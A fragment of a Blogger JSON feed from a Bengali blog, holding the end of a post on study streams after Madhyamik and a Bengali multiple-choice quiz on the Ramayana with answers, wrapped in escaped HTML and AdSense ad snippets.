\/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cb\u003Eআইটিআই (ITI):\u003C\/b\u003E এখানে বিভিন্ন ট্রেড যেমন ইলেক্ট্রিশিয়ান, মেকানিক, ওয়েল্ডার ইত্যাদি নিয়ে প্রশিক্ষণ নেওয়া যায়।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- Helpbengali --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-slot=\"9697426933\" style=\"display: inline-block; height: 250px; width: 970px;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/1798757096962764031\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/science-arts-commerce-after-madhyamik-subject-combination-bengali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1798757096962764031"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/1798757096962764031"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/science-arts-commerce-after-madhyamik-subject-combination-bengali.html","title":"মাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz57Q6rlj8KZ2uicE-x5aTVl1jCZivMZ4fW7TKBfIRxavmRvKTDVG9tAaNSgluNWXAvGHg-5nLqU1r6Rv4iztJxHDbNneee2-1KWQ0bmAp6d38T6e9BBYe1dRJ1HYMHSxpOsC9BTHlW3wtxkVRDtcLQ7WlM7pYwfWWeNUNmw4xY2ZzHaqsnVHjQm6ZunxQ\/s72-w640-h426-c\/%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%20%E0%A6%AC%E0%A6%BF%E0%A6%AC%E0%A7%87%E0%A6%9A%E0%A6%A8%E0%A6%BE%20Science,%20Arts,%20Commerce%20%20After%20Madhyamik%20Subject%20Combination%20in%20Bengali.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-1397363901075398879"},"published":{"$t":"2025-05-01T20:15:00.000-07:00"},"updated":{"$t":"2025-05-01T20:15:52.384-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MCQ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Question And Answer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ramayan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ramayan MCQ Question And Answer In Bengali"}],"title":{"type":"text","$t":"রামায়ণ MCQ কুইজ: প্রশ্ন এবং উত্তর | Ramayan MCQ Question And Answer In Bengali"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u0026nbsp;রামায়ণ MCQ কুইজ: প্রশ্ন এবং উত্তর | Ramayan MCQ Question And Answer In Bengali\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #2b00fe;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDgrUwnFwJEqo265IUAm57oDtoX5JSH6hzHFtzBqAbvqv8Iw2X4BJi0umPj2D3c2iyyZdUMUWbCFZJvEJmzplxc24hi1LtYvOFfJN0IuczVHH-yfUJQM7PVuho300xCsQHOeYWQF9OfTHZXPGoV4SALMmFiyke9FckBI7OB1PMg-Er6iY19RW2hhAJV5P\/s1280\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"রামায়ণ MCQ কুইজ: প্রশ্ন এবং উত্তর | Ramayan MCQ Question And Answer In Bengali\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqDgrUwnFwJEqo265IUAm57oDtoX5JSH6hzHFtzBqAbvqv8Iw2X4BJi0umPj2D3c2iyyZdUMUWbCFZJvEJmzplxc24hi1LtYvOFfJN0IuczVHH-yfUJQM7PVuho300xCsQHOeYWQF9OfTHZXPGoV4SALMmFiyke9FckBI7OB1PMg-Er6iY19RW2hhAJV5P\/w640-h426\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg\" title=\"রামায়ণ MCQ কুইজ: প্রশ্ন এবং উত্তর | Ramayan MCQ Question And Answer In Bengali\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eরামায়ণ MCQ কুইজ: প্রশ্ন এবং উত্তর | Ramayan MCQ Question And Answer In Bengali\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\n\n\u003Cscript async=\"\" src=\"\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003C!-- helplites Top --\u003E\n\u003Cbr \/\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-5965288665575418\" data-ad-format=\"auto\" data-ad-slot=\"2197658240\" style=\"display: block;\"\u003E\u003C\/ins\u003E\u003Cscript\u003E\n(adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Ch3 style=\"text-align: left;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003ERamayan MCQ Question And Answer In Bengali:\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E1. রাবণ সীতাকে কোন্ বন থেকে অপহরণ করেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) পঞ্চবটী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অশোককানন\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) গৌতমারণ্য\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) পঞ্চবটী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E2. সীতাকে কোথায় বন্দী রাখা হয়েছিল—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) পঞ্চবটী বনে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অশোককাননে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) গৌতমারণ্যে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অশোককাননে\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E3. অশোককাননে সীতার রক্ষিণী কে ছিলেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কৈকেয়ী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) মন্দোদরী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ত্রিজটা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) মন্থরা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ত্রিজটা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E4. অজের পুত্রের নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) দিলীপ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) দশরথ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) পরশুরাম\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) রামচন্দ্র\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) দশরথ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E5. দশরথের কন্যার নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) শান্তা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) মান্ডবী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) ঊর্মিলা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) শ্রুতকীর্তি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) শান্তা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E6. দশরথের জামাতার নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বিভান্ডক\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) গৌতম\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) জয়দ্রথ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ঋষ্যশৃঙ্গ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ঋষ্যশৃঙ্গ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E7. শবরী কোন মুনির সেবায় রত ছিলেন—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) বিভান্ডক\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) গৌতম\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) মতঙ্গমুনি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) ঋষ্যশৃঙ্গ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) মতঙ্গমুনি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E8. ভরতের পত্নীর নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মান্ডবী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ঊর্মিলা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) শ্রুতকীর্তি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) সীতা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মান্ডবী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E9. লক্ষ্মণের পত্নীর নাম কি—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) মান্ডবী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ঊর্মিলা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) শ্রুতকীর্তি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) সীতা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) ঊর্মিলা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E10. রামায়ণের পরিচ্ছেদের নাম কী—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) অধ্যায়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) সর্গ\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) কোনোটিই নয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) কান্ড\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E11. রামায়ণের কাণ্ড সংখ্যা—\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(A) 6 টি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 7 টি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(C) 8 টি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(D) 9 টি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003EAnswer\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E(B) 7 টি\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr 